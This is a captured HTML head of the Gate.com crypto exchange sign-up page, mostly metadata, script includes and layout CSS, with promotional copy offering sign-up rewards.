

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gate.com/signup?ref=13140027
body_size: 47603
content:
<!DOCTYPE html><html dir="ltr" lang="en"><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><head><meta charSet="utf-8"/><meta name="mobile-web-app-capable" content="yes" class="jsx-b1f4639f3b653ae4"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" class="jsx-b1f4639f3b653ae4"/><meta name="robots" content="index,follow" class="jsx-b1f4639f3b653ae4"/><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gate.com/#Organization","name":"Gate","alternateName":["Gate","Gate crypto","Gate cryptocurrency","Gate crypto exchange"],"url":"https://www.gate.com/","logo":{"@type":"ImageObject","@id":"https://www.gate.com#Logo","contentUrl":"https://www.gate.com/images/logo/open_sesame_light.png","url":"https://www.gate.com/images/logo/open_sesame_light.png","name":"Gate logo","caption":"Gate logo"},"brand":{"@type":"Brand","name":"Gate","slogan":"Gateway to Crypto","logo":{"@id":"https://www.gate.com#Logo"}},"contactPoint":[{"@type":"ContactPoint","contactType":"Technical Support Email","name":"Technical Support Email","email":"support@gate.com","url":"https://www.gate.com/page/contacts"},{"@type":"ContactPoint","contactType":"Business Email","name":"Business Email","email":"business@gate.com","url":"https://www.gate.com/page/contacts"},{"@type":"ContactPoint","contactType":"Business Email","name":"Business Email","email":"business@gate.com","url":"https://www.gate.com/page/contacts"}],"foundingDate":"2013-04-13","keywords":["Gate","Gate.com","Gate exchange"],"knowsAbout":["cryptocurrency","cryptocurrency exchange","cryptocurrency trading","bitcoin","ethereum","nft"],"knowsLanguage":[{"@type":"Language","name":"English","alternateName":["en"],"mainEntityOfPage":"https://www.gate.com"},{"@type":"Language","name":"Simplified Chinese","alternateName":["zh","zh-hans","简体中文"],"mainEntityOfPage":"https://www.gate.com/zh"},{"@type":"Language","name":"Vietnamese","alternateName":["vi","Tiếng Việt"],"mainEntityOfPage":"https://www.gate.com/vi"},{"@type":"Language","name":"Traditional Chinese","alternateName":["zh-hant","繁體中文"],"mainEntityOfPage":"https://www.gate.com/zh-tw"},{"@type":"Language","name":"Spanish","alternateName":["es","Español"],"mainEntityOfPage":"https://www.gate.com/es"},{"@type":"Language","name":"Russian","alternateName":["ru","Русский язык"],"mainEntityOfPage":"https://www.gate.com/ru"},{"@type":"Language","name":"French","alternateName":["fr","Français"],"mainEntityOfPage":"https://www.gate.com/fr"},{"@type":"Language","name":"German","alternateName":["de","Deutsch"],"mainEntityOfPage":"https://www.gate.com/de"},{"@type":"Language","name":"Portuguese","alternateName":["pt","Português (Portugal)"],"mainEntityOfPage":"https://www.gate.com/pt"},{"@type":"Language","name":"Thai","alternateName":["th","ภาษาไทย"],"mainEntityOfPage":"https://www.gate.com/th"},{"@type":"Language","name":"Indonesian","alternateName":["id","Bahasa Indonesia"],"mainEntityOfPage":"https://www.gate.com/id"},{"@type":"Language","name":"Turkish","alternateName":["tr","Türkçe"],"mainEntityOfPage":"https://www.gate.com/tr"},{"@type":"Language","name":"Japanese","alternateName":["ja","日本語"],"mainEntityOfPage":"https://www.gate.com/ja"},{"@type":"Language","name":"Arabic","alternateName":["ar","عربي"],"mainEntityOfPage":"https://www.gate.com/ar"},{"@type":"Language","name":"Ukrainian","alternateName":["uk","Українська"],"mainEntityOfPage":"https://www.gate.com/uk"},{"@type":"Language","name":"Portuguese (Brasil)","alternateName":["pt-br","Português (Brasil)"],"mainEntityOfPage":"https://www.gate.com/pt-br"},{"@type":"Language","name":"Dutch","alternateName":["nl","Nederlands"],"mainEntityOfPage":"https://www.gate.com/nl"}],"disambiguatingDescription":"Gate - cryptocurrency exchange, trading platform and NFT marketplace","description":"One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey","sameAs":["https://en.wikipedia.org/wiki/Gate_Group_(platform)","https://www.gate.com/about_us","https://www.linkedin.com/company/gateio/","https://www.facebook.com/gateioglobal","https://www.youtube.com/c/gateio","https://gateio.medium.com/","https://discord.gg/QZWFkuQvzP","https://www.instagram.com/gateioglobal/","https://x.com/gate_io","https://www.reddit.com/r/GateioExchange/"]}]}</script><title>Sign Up | Gate.com</title><meta name="description" content="A Gate welcome gift is waiting for you! Sign up to claim up to 10,000+ USDT in rewards and unlock your journey to wealth!"/><link rel="alternate" hrefLang="x-default" href="https://www.gate.com/signup"/><link rel="alternate" hrefLang="en-tr" href="https://www.gate.com/tr/signup"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@Gate"/><meta name="twitter:creator" content="@Gate"/><meta property="og:title" content="$10,000+ rewards for you"/><meta property="og:description" content="A Gate welcome gift is waiting for you! Sign up to claim up to 10,000+ USDT in rewards and unlock your journey to wealth!"/><meta property="og:url" content="https://www.gate.com/signup"/><meta property="og:type" content="website"/><meta property="og:image" content="https://gimg2.staticimgs.com/launch/imgages/share_poster_0623202506231807112809828122.webp"/><meta property="og:image:alt" content="Gate.com Logo"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="578"/><meta property="og:site_name" content="Gate.com"/><link rel="canonical" href="https://www.gate.com/signup"/><link rel="preload" as="image" imageSrcSet="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=128&amp;q=75 1x, https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=256&amp;q=75 2x" fetchpriority="high"/><meta name="next-head-count" content="23"/><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/react-18.2.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/react-dom-18.2.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/mobx-6.9.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/mobxreactlite-3.4.3.min.js"></script><link rel="preload" href="/cdn/fe/_next/static/css/09a5cfea20b837ba.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/09a5cfea20b837ba.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/840c9eaa4b34b561.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/840c9eaa4b34b561.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/1e02f2542e05467f.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/1e02f2542e05467f.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/740419684ee1c2bd.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/740419684ee1c2bd.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/cdn/fe/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/cdn/fe/_next/static/chunks/webpack-be0064c778e55eac.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-51e4bd4e-a964751479adfa0c.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-bf22cf90-3e37e1e2cc71483a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-2eb8f384-251511e4844e1681.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-7a32b531-ae9b3f2224be2272.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-992eb145-c513b1b096a53df7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/main-b2b911f573ae5151.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-fe60f35a-a45cd02999169212.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-ef83bd31-05871a8ada67fef3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-8656bf1a-3eeec876c8bff387.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-dd0a21ec-1e91229439c9cd73.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-4321ca6b-cc6991f4b68780db.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-af2eb497-8b3ddb06c1365e10.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-c390ad8a-f0787d5b837aee6f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-d548f9fb-4dddc359dc8a532e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-96c3fdfe-9f63a29a8b4d7c5f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-6abdf2a7-62236e2f4fab1914.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-8ba8a0a5-54f3a743916b1a28.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-2719f652-e8d466b0589ed3b4.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-946da35b-01382e8f98adf3cd.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-3342e580-cbf176473d2ffedf.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-8fc20809-04c488e1cf9fa7ad.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-4902ce3f-53fc656fb9db77e7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-1d2635a2-1f475a9d609b33fb.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-33f5f85c-240d7893f6975203.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/axios-module-873662933f9af314.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/sn-module-c830a7fe93c02b6d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5490-5221ea23e89c9701.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5464-1bdd097ff4d0bc5d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/1197-0b550a144e7e8720.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9737-e4cb833ce0b37a16.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3195-2259c617cf161b88.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6271-8f52da28b5294140.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4449-344ca6e72ef04942.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/1821-9dee1bea5f59272d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5035-94dd8e0c04ff8c0b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9994-60fb5d54a32f821a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8628-595690bf13e5070b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5455-2e3b995b647e198d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8833-14e385e428a85552.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9722-2cba35b90149d4f9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6819-0e7921b7a15e9bc6.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2992-460d22feffe56cb3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/24-73bb77d22b56788e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2293-a4d96922a553d1ea.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3078-df18136de1b1fcb8.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2670-cdc59db5d6b1affd.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5703-d18aa5d93070dd51.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8424-da53743e576f2329.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3299-adee7e10700ada21.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4613-706fbf279ff7a2fc.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5432-70e4f2673c80ee4f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6700-e1b913a4c4ade093.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2193-6d68166ead7d799f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5950-4951dad61dba9e18.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6762-694ccc0e50a2ec1e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3541-8b93e5ed8ea662d3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4382-979c14ab6be85c6e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9574-cc215c541e965d27.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5022-b0106a130bf4e876.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/843-8e315975ad5e1d5a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5890-8a1b72cfee1aec14.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8828-f13ff9666949971b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/pages/_app-fae768ca82fc5895.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-e14817b4-4cd8d46f3cc68fc3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-5785f467-85bde7ad144d6f30.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-fa8d57c7-7b3442c01747262d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-3904c013-3b7ff9729c88c994.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-06cc3d7a-c2f66cc395c6f8f2.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/commons-47a19b5e2bf95684.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6630-4fff73a01b7a2abe.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/pages/signup-bf8ecef359f24c5e.js" defer=""></script><script src="/cdn/fe/_next/static/vg79BrUCNTYUQ8f6x99uO/_buildManifest.js" defer=""></script><script src="/cdn/fe/_next/static/vg79BrUCNTYUQ8f6x99uO/_ssgManifest.js" defer=""></script><style id="__jsx-b1f4639f3b653ae4">:root{--gate-font:'Gate_Sans'}</style><style data-styled="" data-styled-version="5.3.5">:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1440px;--layout-itemMargin:24px;--module-margin-m:80px;--module-margin-s:40px;--layout-rowNumber:4;--layout-grid-column:1/3;--layout-grid-row:1/3;--design-width:1920;--color-shadow-1:rgba(13,31,66,0.07);font-size:1px;--color-referral-primary:#0068FF;--color-referral-gradient-1:linear-gradient(89.01deg,#070808 69.92%,#0068FF 102.48%);--color-referral-gradient-2:#070808;--color-referral-background:linear-gradient(180deg,#FAFAFA 0%,#FFFFFF 94.77%);}/*!sc*/
:root .classic-dark{--color-shadow-1:rgba(0,0,0,0.3);--color-referral-primary:#A7F757;--color-referral-gradient-1:linear-gradient(89.5deg,#FFFFFF 0.25%,#A7F757 102.81%);--color-referral-gradient-2:linear-gradient(107.84deg,#FFFFFF 52.84%,#8D8D8D 93.75%);--color-referral-background:linear-gradient(180deg,#131516 0%,rgba(19,21,22,0) 47.06%);}/*!sc*/
@media screen and (max-width:414.9px){.col-xs-12{--layout-rowNumber:12;}.col-xs-11{--layout-rowNumber:11;}.col-xs-10{--layout-rowNumber:10;}.col-xs-9{--layout-rowNumber:9;}.col-xs-8{--layout-rowNumber:8;}.col-xs-7{--layout-rowNumber:7;}.col-xs-6{--layout-rowNumber:6;}.col-xs-5{--layout-rowNumber:5;}.col-xs-4{--layout-rowNumber:4;}.col-xs-3{--layout-rowNumber:3;}.col-xs-2{--layout-rowNumber:2;}.col-xs-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:414.9px) and (max-width:991.9px){.col-sm-12{--layout-rowNumber:12;}.col-sm-11{--layout-rowNumber:11;}.col-sm-10{--layout-rowNumber:10;}.col-sm-9{--layout-rowNumber:9;}.col-sm-8{--layout-rowNumber:8;}.col-sm-7{--layout-rowNumber:7;}.col-sm-6{--layout-rowNumber:6;}.col-sm-5{--layout-rowNumber:5;}.col-sm-4{--layout-rowNumber:4;}.col-sm-3{--layout-rowNumber:3;}.col-sm-2{--layout-rowNumber:2;}.col-sm-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:992px) and (max-width:1199.9px){.col-md-12{--layout-rowNumber:12;}.col-md-11{--layout-rowNumber:11;}.col-md-10{--layout-rowNumber:10;}.col-md-9{--layout-rowNumber:9;}.col-md-8{--layout-rowNumber:8;}.col-md-7{--layout-rowNumber:7;}.col-md-6{--layout-rowNumber:6;}.col-md-5{--layout-rowNumber:5;}.col-md-4{--layout-rowNumber:4;}.col-md-3{--layout-rowNumber:3;}.col-md-2{--layout-rowNumber:2;}.col-md-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:1200px) and (max-width:1439.9px){.col-lg-12{--layout-rowNumber:12;}.col-lg-11{--layout-rowNumber:11;}.col-lg-10{--layout-rowNumber:10;}.col-lg-9{--layout-rowNumber:9;}.col-lg-8{--layout-rowNumber:8;}.col-lg-7{--layout-rowNumber:7;}.col-lg-6{--layout-rowNumber:6;}.col-lg-5{--layout-rowNumber:5;}.col-lg-4{--layout-rowNumber:4;}.col-lg-3{--layout-rowNumber:3;}.col-lg-2{--layout-rowNumber:2;}.col-lg-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:1440px){.col-xl-12{--layout-rowNumber:12;}.col-xl-11{--layout-rowNumber:11;}.col-xl-10{--layout-rowNumber:10;}.col-xl-9{--layout-rowNumber:9;}.col-xl-8{--layout-rowNumber:8;}.col-xl-7{--layout-rowNumber:7;}.col-xl-6{--layout-rowNumber:6;}.col-xl-5{--layout-rowNumber:5;}.col-xl-4{--layout-rowNumber:4;}.col-xl-3{--layout-rowNumber:3;}.col-xl-2{--layout-rowNumber:2;}.col-xl-1{--layout-rowNumber:1;}}/*!sc*/
@media screen and (max-width:1920px){:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1200px;}}/*!sc*/
@media screen and (max-width:1248px){:root{--layout-padding:24px;--sidebar-layout-padding:24px;--layout-maxWidth:100vw;}}/*!sc*/
@media screen and (max-width:992px){:root{--layout-padding:16px;--layout-maxWidth:100vw;--design-width:375;font-size:calc(100vw / var(--design-width));}}/*!sc*/
@media screen and (max-width:375px){:root{--layout-padding:12px;--sidebar-layout-padding:12px;--layout-maxWidth:100vw;}}/*!sc*/
@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px;}}/*!sc*/
@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}/*!sc*/
@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}/*!sc*/
@media screen and (max-width:992px){:root{--module-margin-m:24px;--module-margin-s:24px;}}/*!sc*/
.flex--module--margin-xl{margin:var(--module-margin-m) 0;}/*!sc*/
.flex--module--margin-lg{margin:var(--module-margin-m) 0 var(--module-margin-s);}/*!sc*/
.flex--module--margin-md{margin:var(--module-margin-s) 0;}/*!sc*/
.flex--part-screen{overflow:hidden;position:relative;width:100%;height:100vh;min-height:100%;}/*!sc*/
.flex--grid--layout{padding:0 var(--layout-padding);max-width:var(--layout-maxWidth);margin:0 auto;box-sizing:border-box;}/*!sc*/
.flex--grid--sidebar-layout{padding:24px 40px 40px;box-sizing:border-box;}/*!sc*/
@media screen and (max-width:1248px){.flex--grid--sidebar-layout{padding:24px 24px 40px 24px;}}/*!sc*/
@media screen and (max-width:992px){.flex--grid--sidebar-layout{padding:24px 12px 80px 12px;}}/*!sc*/
.flex--grid--main{width:100%;display:-ms-grid;display:grid;grid-column:span var(--layout-rowNumber);grid-gap:var(--layout-itemMargin);grid-template-columns:repeat(var(--layout-rowNumber),1fr);}/*!sc*/
.flex--grid-rowCol{grid-column:var(--layout-grid-column);grid-row:var(--layout-grid-row);}/*!sc*/
.aspect-ratio{aspect-ratio:1;}/*!sc*/
body{overflow-x:hidden;box-sizing:border-box;margin:0;color:var(--color-text-text-primary);font-size:14px;font-family:var(--gate-font),Arial,sans-serif;font-style:normal;font-synthesis:style;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}/*!sc*/
*{margin:0;padding:0;font-family:var(--gate-font),Arial,sans-serif;}/*!sc*/
*::before,*::after{margin:0;padding:0;}/*!sc*/
.icon{width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;overflow:hidden;}/*!sc*/
.icon_font{cursor:pointer;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;}/*!sc*/
.icon_font:hover{fill:var(--color-text-text-brand);}/*!sc*/
a{color:var(--color-text-2);background-color:transparent;outline:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:color .3s;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none;}/*!sc*/
a:hover,a:active,a:visited,a:link,a:focus{-webkit-text-decoration:none;text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}/*!sc*/
.red .up{color:var(--color-other-3) !important;}/*!sc*/
.red .down{color:var(--color-pd-2) !important;}/*!sc*/
.green .up{color:var(--color-pd-2) !important;}/*!sc*/
.green .down{color:var(--color-other-3) !important;}/*!sc*/
.recaptcha-container{position:fixed;z-index:100000;left:0;top:0;height:100%;width:100%;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}/*!sc*/
.recaptcha-container .recaptcha-container-ghost{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1 !important;background-color:rgba(0,0,0,0.6);}/*!sc*/
.recaptcha-container .recaptcha-panel{position:absolute;top:50%;left:50%;width:340px;height:180px;margin-left:-170px;margin-top:-80px;border-radius:8px;overflow:hidden;background-color:var(--color-layer-1);}/*!sc*/
.recaptcha-container .recaptcha-title{padding:16px;position:relative;}/*!sc*/
.recaptcha-container .recaptcha-title .txt{color:var(--color-text-text-primary);font-size:16px;}/*!sc*/
.recaptcha-container .recaptcha-title .recaptcha-close{position:absolute;right:15px;background:transparent url([data-uri]) no-repeat 50%;width:24px;height:24px;top:15px;cursor:pointer;background-size:16px 16px;}/*!sc*/
html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left:15px;right:unset;}/*!sc*/
.recaptcha-container #recaptcha-box{padding:5px 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.recaptcha-container .loading{margin:auto;margin-top:10px;width:50px;text-align:center;}/*!sc*/
.recaptcha-container .loading > div{width:10px;height:10px;background-color:#e64e62;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both;}/*!sc*/
.recaptcha-container .loading .bounce1{-webkit-animation-delay:-0.32s;-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}/*!sc*/
.recaptcha-container .loading .bounce2{-webkit-animation-delay:-0.16s;-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}/*!sc*/
@media screen and (min-width:426px) and (max-width:768px){.recaptcha-container + div{left:0 !important;right:0 !important;margin-left:12px;margin-right:12px;z-index:2000000001;}}/*!sc*/
input::-webkit-strong-password-auto-fill-button,input::-webkit-credentials-auto-fill-button,input::-webkit-contacts-auto-fill-button{display:none !important;visibility:hidden;pointer-events:none;position:absolute;right:0;}/*!sc*/
body,body .theme-color-v5{--gui-input-lg-fz:16px;--gui-select-md-item-fw:400;}/*!sc*/
input:-webkit-autofill{-webkit-text-fill-color:var(--color-text-text-primary) !important;caret-color:var(--color-text-text-primary) !important;border:none !important;outline:2px solid var(--gui-input-bg) !important;outline-offset:-1px !important;}/*!sc*/
data-styled.g32[id="sc-global-iNjLZY1"]{content:"sc-global-iNjLZY1,"}/*!sc*/
.cfHyKQ{min-height:calc(100vh - 48px);background-color:var(--color-bg-primary);}/*!sc*/
.cfHyKQ .custom-title{font-size:40px;font-weight:600;color:var(--color-text-text-primary);line-height:130%;}/*!sc*/
@media screen and (max-width:768px){.cfHyKQ .custom-title{font-size:28px;line-height:130%;margin-bottom:4px;}}/*!sc*/
data-styled.g33[id="sc-f8a481a7-0"]{content:"cfHyKQ,"}/*!sc*/
.iGzSxw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0px 24px;box-sizing:border-box;height:var(--header-height);position:-webkit-sticky;position:sticky;top:0px;z-index:100;-webkit-transition:all 0.3s;transition:all 0.3s;background-color:#070808;}/*!sc*/
@media screen and (max-width:768px){.iGzSxw{padding:10px 16px;}}/*!sc*/
@media screen and (max-width:375px){.iGzSxw{padding:10px 12px;}}/*!sc*/
data-styled.g72[id="style__HeaderWrap-sc-aacd98f6-0"]{content:"iGzSxw,"}/*!sc*/
.hlwFji{position:-webkit-sticky;position:sticky;top:0px;z-index:100;-webkit-transition:all 0.3s;transition:all 0.3s;}/*!sc*/
data-styled.g73[id="style__HeaderBox-sc-aacd98f6-1"]{content:"hlwFji,"}/*!sc*/
.eUjzKC{cursor:pointer;-webkit-transition:all 0.5s;transition:all 0.5s;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;}/*!sc*/
.eUjzKC:hover{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g74[id="style__NavSvg-sc-aacd98f6-2"]{content:"eUjzKC,"}/*!sc*/
.ipLEgJ{color:var(--color-icon-icon-tertiary);}/*!sc*/
data-styled.g75[id="style__NavArrowSvg-sc-aacd98f6-3"]{content:"ipLEgJ,"}/*!sc*/
.dZzCAo{color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;overflow:hidden;gap:2px;}/*!sc*/
.dZzCAo:hover,.dZzCAo:hover .style__NavArrowSvg-sc-aacd98f6-3{color:#247cff;}/*!sc*/
.dZzCAo img{width:20px;height:20px;margin-inline-end:2px;}/*!sc*/
data-styled.g79[id="style__NavTitleWrap-sc-aacd98f6-9"]{content:"dZzCAo,"}/*!sc*/
